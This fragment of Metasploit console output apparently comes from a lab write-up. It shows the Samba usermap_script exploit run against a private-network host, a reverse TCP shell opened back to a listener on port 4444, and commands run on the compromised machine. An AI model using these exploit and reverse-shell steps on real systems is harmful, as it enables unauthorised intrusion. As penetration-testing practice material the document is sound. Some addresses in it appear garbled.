 lhost => 192.168.129
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.133.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KAO6wB6qmJ5ok4Eo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KAO6wB6qmJ5ok4Eo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.133.129:4444 -> 192.168.133.128
2) at 2019-03-29 13:42:40 +0800
ls
bin
boot
cdrom
dev
etc
home